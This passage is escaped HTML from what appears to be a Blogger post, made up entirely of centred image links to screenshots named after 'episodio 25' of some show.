src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRJ7-LpLqB7q3GULVQa60QUJuY0tFxY9EbBSNWmIolxuY2B7uD4NCCpSmiwP94ytgDf-3H6OoZZ-UllguvY3Cc5fQ69aNYNGp_4RO_LegNj9wS0pYPvL9O5egCkJHEO-OY_LMlJcdG7Q\/s1600\/episodio+25+04851.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggCdxV3nAUMsAyOvDxwDj0wB04pLPG4eFHxS-eE5qJ1mmTIAiVE7P9wye7YPCvjwKJn1HFUZRZG2dcGULJy313ynlvGceINx7QV-iD4qQhcztAn75LjPjAtTNEK0RkVaR3NwZEMT-l8g\/s1600\/episodio+25+04877.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggCdxV3nAUMsAyOvDxwDj0wB04pLPG4eFHxS-eE5qJ1mmTIAiVE7P9wye7YPCvjwKJn1HFUZRZG2dcGULJy313ynlvGceINx7QV-iD4qQhcztAn75LjPjAtTNEK0RkVaR3NwZEMT-l8g\/s1600\/episodio+25+04877.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYZwMt1m5fzDBWiegGtOeMUVCg9_iPhui1K6hedzQA10m_H4TqSAkn8Shd2_31WZcf428_eCIjjDV5dBJ0lRJFEkoiL_PIQfVhEze5qksD9iTT0EcrHvNBxMz8pWOgV2P3EIszKaouPg\/s1600\/episodio+25+04962.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYZwMt1m5fzDBWiegGtOeMUVCg9_iPhui1K6hedzQA10m_H4TqSAkn8Shd2_31WZcf428_eCIjjDV5dBJ0lRJFEkoiL_PIQfVhEze5qksD9iTT0EcrHvNBxMz8pWOgV2P3EIszKaouPg\/s1600\/episodio+25+04962.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTyPvK4EeHFGl_1sCxfUyC5m0hDuaeD5JayY1OGmyuu6lJDlTeU3BdUSEf4fFJCaexIDKg87HhsADK8mGBfZLb5KzjrBIE1iEcYl-lPChNEC8GN7yZRDy2oVOHrR-Z33zlrI5-S6Um9A\/s1600\/episodio+25+05009.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTyPvK4EeHFGl_1sCxfUyC5m0hDuaeD5JayY1OGmyuu6lJDlTeU3BdUSEf4fFJCaexIDKg87HhsADK8mGBfZLb5KzjrBIE1iEcYl-lPChNEC8GN7yZRDy2oVOHrR-Z33zlrI5-S6Um9A\/s1600\/episodio+25+05009.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrQvt5x51vk5m-TWWzo-O4atTWE2r8lMPG5W2nUhx9wFXGyu414EEL_4u2_BWVlbpZHl5NijKKeNfBrc-wnUDsGWMjGfjpRns8bvsiLWfs02w33gDfNJ3TkLzSTqYNsSztowUZeur-eA\/s1600\/episodio+25+05010.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrQvt5x51vk5m-TWWzo-O4atTWE2r8lMPG5W2nUhx9wFXGyu414EEL_4u2_BWVlbpZHl5NijKKeNfBrc-wnUDsGWMjGfjpRns8bvsiLWfs02w33gDfNJ3TkLzSTqYNsSztowUZeur-eA\/s1600\/episodio+25+05010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZnJqoifrswTyzRGPEwQIyA5RTyKWPGMp6d0cdrQ64YphLCmfwzIAaA0bGEo7g3GVB2-qvn4AEZgI-bhDcFCf3JM7kFAsXpGNDs6CX6bpfSJFa2cn9oCOFvw-9skGR2Odhek9L7D4kog\/s1600\/episodio+25+05088.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZnJqoifrswTyzRGPEwQIyA5RTyKWPGMp6d0cdrQ64YphLCmfwzIAaA0bGEo7g3GVB2-qvn4AEZgI-bhDcFCf3JM7kFAsXpGNDs6CX6bpfSJFa2cn9oCOFvw-9skGR2Odhek9L7D4kog\/s1600\/episodio+25+05088.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhzJdVnQn-jcgCJj-iobubWQtV6j9Bq6EIDSPAD5bzqHCb7i7LH-cCWmbZZIYfgQnetBnuNxRbuEj4-qjnDp0EW8DPou248UA50iXNkxgS1iq9xYMVa-Neqrra4rQqa39DJETs3Ogj9A\/s1600\/episodio+25+05138.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhzJdVnQn-jcgCJj-iobubWQtV6j9Bq6EIDSPAD5bzqHCb7i7LH-cCWmbZZIYfgQnetBnuNxRbuEj4-qjnDp0EW8DPou248UA50iXNkxgS1iq9xYMVa-Neqrra4rQqa39DJETs3Ogj9A\/s1600\/episodio+25+05138.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKZ9of7aiv5iPCuYQ6C9o5XyeZqs-S1sswYChPkgAbhf1EBebmKe9TLdiLBLqo2jtF87ocAPQOI4LXDRBWSXh_l-hwFnb_mxeBJMJZ3pJrqLHwtBptm9Pbx_q-gA2rslswi9vPb5lUw\/s1600\/episodio+25+05174.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKZ9of7aiv5iPCuYQ6C9o5XyeZqs-S1sswYChPkgAbhf1EBebmKe9TLdiLBLqo2jtF87ocAPQOI4LXDRBWSXh_l-hwFnb_mxeBJMJZ3pJrqLHwtBptm9Pbx_q-gA2rslswi9vPb5lUw\/s1600\/episodio+25+05174.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWnsdQ6dGP4phzAvMacp_Z1F-6ClUa3x4zr_3FJZF8hdJ99VbXeR9nkCs1DcDzCC-jypsi3Cch3xRAEEnkgIEpKrwhD9nyc1_iZFNvhHcsIJ0YbioqY_QWgj05G9Oc9a0NC36wZsX-A\/s1600\/episodio+25+05294.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWnsdQ6dGP4phzAvMacp_Z1F-6ClUa3x4zr_3FJZF8hdJ99VbXeR9nkCs1DcDzCC-jypsi3Cch3xRAEEnkgIEpKrwhD9nyc1_iZFNvhHcsIJ0YbioqY_QWgj05G9Oc9a0NC36wZsX-A\/s1600\/episodio+25+05294.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1PCciD8HDt69UKVgSpyAjyZZ7zL622n-5IEXD1dh9tOKca1CX9_IUDUslHOZhysIRPiMbAY1RMPMXPYX5YYzsJrxR7WFKf3AHdkkIGEwNDiOSeBXkAYIdDD26BMkv2Bl0uhigf2rKiQ\/s1600\/episodio+25+05316.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1PCciD8HDt69UKVgSpyAjyZZ7zL622n-5IEXD1dh9tOKca1CX9_IUDUslHOZhysIRPiMbAY1RMPMXPYX5YYzsJrxR7WFKf3AHdkkIGEwNDiOSeBXkAYIdDD26BMkv2Bl0uhigf2rKiQ\/s1600\/episodio+25+05316.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtObzGgxohaZ6rbDATf-EWRt8zcu1oxRMiN61JIIKINQ8K8TfC_iOLVyCGXUpqkfC_G8Ho2h-NpDySm45qg8pliYtH5lJJrbOLWOTBavlvhImicYcyoTa6JTxMaUzBWaR2MrJzvelzNw\/s1600\/episodio+25+05369.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtObzGgxohaZ6rbDATf-EWRt8zcu1oxRMiN61JIIKINQ8K8TfC_iOLVyCGXUpqkfC_G8Ho2h-NpDySm45qg8pliYtH5lJJrbOLWOTBavlvhImicYcyoTa6JTxMaUzBWaR2MrJzvelzNw\/s1600\/episodio+25+05369.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIW21ed8k3mge_WEubEcYHYNuioklp4h3vTCqXi7-sp0gmsPzItk71gqHPrSPuF3QEPu_KTdB3B0nkjVTsX5d6WjbN4SG9YwFZqU1qhoWPJTlwp5N6k5MUU-odEr5zLWrSCRfwRLYqpA\/s1600\/episodio+25+05426.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIW21ed8k3mge_WEubEcYHYNuioklp4h3vTCqXi7-sp0gmsPzItk71gqHPrSPuF3QEPu_KTdB3B0nkjVTsX5d6WjbN4SG9YwFZqU1qhoWPJTlwp5N6k5MUU-odEr5zLWrSCRfwRLYqpA\/s1600\/episodio+25+05426.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX71GT8mEe89eZ67F8PRGQSlWvnjU3LjfUHYBoKx_pZBN5sHJ-bV4XowINIXL8wkW_tRTCMA0lOE0M17Y2C3TvhBcGSjdbC4ZgDFzMJ8yHcgO7_SWrl5vqb5tUet_TSwWgjA8wzGTNCA\/s1600\/episodio+25+05442.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX71GT8mEe89eZ67F8PRGQSlWvnjU3LjfUHYBoKx_pZBN5sHJ-bV4XowINIXL8wkW_tRTCMA0lOE0M17Y2C3TvhBcGSjdbC4ZgDFzMJ8yHcgO7_SWrl5vqb5tUet_TSwWgjA8wzGTNCA\/s1600\/episodio+25+05442.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ywCv_czgH11FSHCfgw4fJBS5kBfLnWaeBD7hljRM-EMi3roDdjjyiCzyHKe48LNRKZErzS20L67Le2dexvotViLgRhdY_9LoWjkewtwqb5v6jSxhBW808SSAnKGa89SmvaLZ8OtSNQ\/s1600\/episodio+25+05468.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ywCv_czgH11FSHCfgw4fJBS5kBfLnWaeBD7hljRM-EMi3roDdjjyiCzyHKe48LNRKZErzS20L67Le2dexvotViLgRhdY_9LoWjkewtwqb5v6jSxhBW808SSAnKGa89SmvaLZ8OtSNQ\/s1600\/episodio+25+05468.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnNHDv8IX0jM-rQ5JIoNakGVrnccp4OrCsOGSNaTHwAi1f6NGHvmZnllUWRov0gQaKtUNMyyXWfjR4a3QC0D0Xxkfz2ns80lS6QzOrdesrEuxk2n_o0_omf6MLXR8WdTvOnoF9A0uHww\/s1600\/episodio+25+05521.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnNHDv8IX0jM-rQ5JIoNakGVrnccp4OrCsOGSNaTHwAi1f6NGHvmZnllUWRov0gQaKtUNMyyXWfjR4a3QC0D0Xxkfz2ns80lS6QzOrdesrEuxk2n_o0_omf6MLXR8WdTvOnoF9A0uHww\/s1600\/episodio+25+05521.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbIA6DRJW8lCP4auknkSYe9JexO4pA0JExiiCuM6pFTGpbG7XPqLWK9s7Ezu9QO6U2gtdQejpM93GzaPrl2A8iwmUlLAWLUuwpDwB5DXP0wwW_gW_5bJFgRHjzSKLgL3OG5GLu4-ArJg\/s1600\/episodio+25+05634.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbIA6DRJW8lCP4auknkSYe9JexO4pA0JExiiCuM6pFTGpbG7XPqLWK9s7Ezu9QO6U2gtdQejpM93GzaPrl2A8iwmUlLAWLUuwpDwB5DXP0wwW_gW_5bJFgRHjzSKLgL3OG5GLu4-ArJg\/s1600\/episodio+25+05634.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHndVFnFAQOZ7QfbJbeCfnSq6VhX408vRwGhRBx-hvEMvSjAirb8K9E7k3sboRfdL_YXCtofM5ZonzDuCg0CHsa3dcN48ZBMD2uJm5Ydm2UNNwOs-cK6-hY21djlVxQCtAFcOCNuhpLQ\/s1600\/episodio+25+05592.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHndVFnFAQOZ7QfbJbeCfnSq6VhX408vRwGhRBx-hvEMvSjAirb8K9E7k3sboRfdL_YXCtofM5ZonzDuCg0CHsa3dcN48ZBMD2uJm5Ydm2UNNwOs-cK6-hY21djlVxQCtAFcOCNuhpLQ\/s1600\/episodio+25+05592.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivRnfUJD-161vI2XCiYbtXfvH-MUm-kDFJDSTOG9tn-jpkCcq-W2MKlRBbXWTttqck3AKC3r0pBTOWD4JYki30WGsElYGxJaKe0F5fAxSS5ERadnV6ZVDpyXfFYrC2VRHzDR0-n4pbkg\/s1600\/episodio+25+05692.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivRnfUJD-161vI2XCiYbtXfvH-MUm-kDFJDSTOG9tn-jpkCcq-W2MKlRBbXWTttqck3AKC3r0pBTOWD4JYki30WGsElYGxJaKe0F5fAxSS5ERadnV6ZVDpyXfFYrC2VRHzDR0-n4pbkg\/s1600\/episodio+25+05692.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGmmZlcmcgedb5W3W3fKDUoH7mOv6P1rDUpJVjwJzjMIizwlNle7vCmJ0LUlxolQOBRCmeoKerDLYYzunsXlwyn2oL3ug2dyzGjJ-dbl1WWRU_A6ozt3pvH8Tf21GA1pWV4IJ_kq4kQ\/s1600\/episodio+25+05706.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGmmZlcmcgedb5W3W3fKDUoH7mOv6P1rDUpJVjwJzjMIizwlNle7vCmJ0LUlxolQOBRCmeoKerDLYYzunsXlwyn2oL3ug2dyzGjJ-dbl1WWRU_A6ozt3pvH8Tf21GA1pWV4IJ_kq4kQ\/s1600\/episodio+25+05706.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPubKkfWGHtHiANrETuJb5YO2fmds7JjSmf1X1MVzvKZKLJusDYKzXF9rcBZPAeOXpa1KuutQD8chlPfJGTJLh2mOTTLeRC9wp5oJIp2KkHhO4aCfDK4tBUu3DyYBho8BRutAYhLaqKA\/s1600\/episodio+25+05775.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPubKkfWGHtHiANrETuJb5YO2fmds7JjSmf1X1MVzvKZKLJusDYKzXF9rcBZPAeOXpa1KuutQD8chlPfJGTJLh2mOTTLeRC9wp5oJIp2KkHhO4aCfDK4tBUu3DyYBho8BRutAYhLaqKA\/s1600\/episodio+25+05775.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP_Oiy6qrE1yKcHuIE8QnjTXDNd01BsTJX1D8HGgaguRq7B4CaE9bpyfbphSyU4G3N0RWkJzeRBWdocd48zm_5JXBZD2NGYDCVvbak-nhtE7bMQNyFPQ09n9kPf4PLD029cKa_Voqu2w\/s1600\/episodio+25+05832.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP_Oiy6qrE1yKcHuIE8QnjTXDNd01BsTJX1D8HGgaguRq7B4CaE9bpyfbphSyU4G3N0RWkJzeRBWdocd48zm_5JXBZD2NGYDCVvbak-nhtE7bMQNyFPQ09n9kPf4PLD029cKa_Voqu2w\/s1600\/episodio+25+05832.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh81BIPlUO_J5XzA0T3MrRFGmylTFMZogINmN9IHRONGnP-4U6yWYi7hXg3iuf9NXckAOZDLfJdxuTXxabMt670t5eLkbdgQ8xevwRX1rrNdOY-T4jBGRfprnJwMH14bI0mpsDqrKzJSA\/s1600\/episodio+25+05865.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh81BIPlUO_J5XzA0T3MrRFGmylTFMZogINmN9IHRONGnP-4U6yWYi7hXg3iuf9NXckAOZDLfJdxuTXxabMt670t5eLkbdgQ8xevwRX1rrNdOY-T4jBGRfprnJwMH14bI0mpsDqrKzJSA\/s1600\/episodio+25+05865.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWvTfrJ4NkP1oC_TK0KRuIfNchde7o8xFY7fhoSUXFPQ-CF3ayVHI_i3rrICapfTeZzychEUFTV42iBzloNC1AvLv5ZX0Fi4cpGffaW2FqEjxPWf1U56YJ8ymUu9DAFYpnbsBzXJc-WA\/s1600\/episodio+25+05931.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWvTfrJ4NkP1oC_TK0KRuIfNchde7o8xFY7fhoSUXFPQ-CF3ayVHI_i3rrICapfTeZzychEUFTV42iBzloNC1AvLv5ZX0Fi4cpGffaW2FqEjxPWf1U56YJ8ymUu9DAFYpnbsBzXJc-WA\/s1600\/episodio+25+05931.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNqtMtRSvFhVLybfPL7Mb-UTpVRw9ZzEHysIDMx-dtUNQVD5ZVczh_1-huOonY379RQAdkWLwTMITfCH1WpFFH0n7AGqSn94D3ZoW71cZMx4tX8Sk0_GdWFTWaqEB44tlqP5dc09lLFg\/s1600\/episodio+25+05949.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNqtMtRSvFhVLybfPL7Mb-UTpVRw9ZzEHysIDMx-dtUNQVD5ZVczh_1-huOonY379RQAdkWLwTMITfCH1WpFFH0n7AGqSn94D3ZoW71cZMx4tX8Sk0_GdWFTWaqEB44tlqP5dc09lLFg\/s1600\/episodio+25+05949.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj73n3AplWFZRAFhsOTK63WTNVYyMU-tbE1wwhrTUi4GJ3zsBD4MCid_kjfZj79TtotS8o7zeJAXLVX7jWVl1e1VAZ8JlaX4u_aahjW531LABAe1nL0NOeOfEgoSynVqQqGRABE8XRAoA\/s1600\/episodio+25+05975.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj73n3AplWFZRAFhsOTK63WTNVYyMU-tbE1wwhrTUi4GJ3zsBD4MCid_kjfZj79TtotS8o7zeJAXLVX7jWVl1e1VAZ8JlaX4u_aahjW531LABAe1nL0NOeOfEgoSynVqQqGRABE8XRAoA\/s1600\/episodio+25+05975.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheiSU6ne9zEpV0nnb2oT8OBq0p09mig_qdK3vGEdpPKQrhuejiVaPWQRWa3erTN_AhiMHZeSDV2IqKYhoX97d3Dfu4_SkNdXCQEKlDZwSyOX25AMq7Q8HrE57w9wAifciV71jifMCs7A\/s1600\/episodio+25+05988.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheiSU6ne9zEpV0nnb2oT8OBq0p09mig_qdK3vGEdpPKQrhuejiVaPWQRWa3erTN_AhiMHZeSDV2IqKYhoX97d3Dfu4_SkNdXCQEKlDZwSyOX25AMq7Q8HrE57w9wAifciV71jifMCs7A\/s1600\/episodio+25+05988.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmDVHNruTtIdnbRCm0WLQaOcNZgDfitIHv85gS9Bmus5CiTY2b2sIl54KpdA8FGz4ER8dSspq9dCbM3AWUBDJELj3aMSuL6XtmXW2x8to5BFmaMANCb2mIO3dPzV32q-WejU58ZefCQ\/s1600\/episodio+25+06026.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmDVHNruTtIdnbRCm0WLQaOcNZgDfitIHv85gS9Bmus5CiTY2b2sIl54KpdA8FGz4ER8dSspq9dCbM3AWUBDJELj3aMSuL6XtmXW2x8to5BFmaMANCb2mIO3dPzV32q-WejU58ZefCQ\/s1600\/episodio+25+06026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSdKEJfdxP0BCsj5d6i6-LVHbRFwME6egCmt3XhilcHypOKaOXYk-bnbh6nuW9BcNZ86v5WcXqZ8ie4-hPzK8tn7IJ47HElphZI7TTyvXX5N4xuDsJzJYJxGIZeilfwyka8aSBOP-XJA\/s1600\/episodio+25+06090.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSdKEJfdxP0BCsj5d6i6-LVHbRFwME6egCmt3XhilcHypOKaOXYk-bnbh6nuW9BcNZ86v5WcXqZ8ie4-hPzK8tn7IJ47HElphZI7TTyvXX5N4xuDsJzJYJxGIZeilfwyka8aSBOP-XJA\/s1600\/episodio+25+06090.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5rBESAEJ9tw6jfVus2Oj1wsVVC-VPvobqe6hk280Uw0ORP8UI0oK1SzviJVRkVYx5Zp51vB4w6XTVKBkustRUtViFf7m7Py8lkLt1xLmZvXmT1Zqc_CC2-2f6d-Ntg31_r6SY05kh2g\/s1600\/episodio+25+06186.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5rBESAEJ9tw6jfVus2Oj1wsVVC-VPvobqe6hk280Uw0ORP8UI0oK1SzviJVRkVYx5Zp51vB4w6XTVKBkustRUtViFf7m7Py8lkLt1xLmZvXmT1Zqc_CC2-2f6d-Ntg31_r6SY05kh2g\/s1600\/episodio+25+06186.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS471F93dzdb8z2J6G_V2mWpjH5873F4thqjZ3usvIPHvoNAmFf9zGSGZ-NwrkKwSv6Doq9sXIcezLmRmJgIiypltPeijTJxqpwRPnVtrhfJg48pEBvc2b-euYNV_3xuIPglyFwxIazg\/s1600\/episodio+25+06201.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS471F93dzdb8z2J6G_V2mWpjH5873F4thqjZ3usvIPHvoNAmFf9zGSGZ-NwrkKwSv6Doq9sXIcezLmRmJgIiypltPeijTJxqpwRPnVtrhfJg48pEBvc2b-euYNV_3xuIPglyFwxIazg\/s1600\/episodio+25+06201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxVC8Swm1f_xsA8ApBbOiSg-ADPhI67IKaOqT1AIIWEMA3C7B6YBfE7Dc08Qqx54evIsI6m3CY9TD3hrvlfItBJ6d89qXyFvWVOelx3lAdH0kkbpq1rVmuq8eR57CRWA_vlevpO6BxAg\/s1600\/episodio+25+06522.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxVC8Swm1f_xsA8ApBbOiSg-ADPhI67IKaOqT1AIIWEMA3C7B6YBfE7Dc08Qqx54evIsI6m3CY9TD3hrvlfItBJ6d89qXyFvWVOelx3lAdH0kkbpq1rVmuq8eR57CRWA_vlevpO6BxAg\/s1600\/episodio+25+06522.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimmWURNvCFmp01UK_Gz_Rxk_EkbesAC97HceSQqr3Ig7_U-SYf7TT1UF1lNZJA10x9GihiIOzMeE9Ao5dDxD6jw_PsfE69XS9th_AxvbFMmX-enYSDMCIbYkCjEfTuG9GWLElFhabpgw\/s1600\/episodio+25+06564.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimmWURNvCFmp01UK_Gz_Rxk_EkbesAC97HceSQqr3Ig7_U-SYf7TT1UF1lNZJA10x9GihiIOzMeE9Ao5dDxD6jw_PsfE69XS9th_AxvbFMmX-enYSDMCIbYkCjEfTuG9GWLElFhabpgw\/s1600\/episodio+25+06564.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv 